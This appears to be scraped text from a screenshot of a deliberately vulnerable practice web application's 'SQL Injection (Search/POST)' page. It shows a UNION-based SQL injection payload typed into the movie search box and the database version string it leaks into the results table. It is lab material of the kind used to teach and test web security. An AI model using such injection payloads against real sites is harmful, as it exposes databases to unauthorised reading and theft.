 Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Teck
/ SQL Injection (Search/POST) /
Search for a movie: 1' union select 1,2,3,4,version(),6, Search
Title Release Character Genre IMDb
2 3 5.1.41-3ubuntu12.6-log 4 Link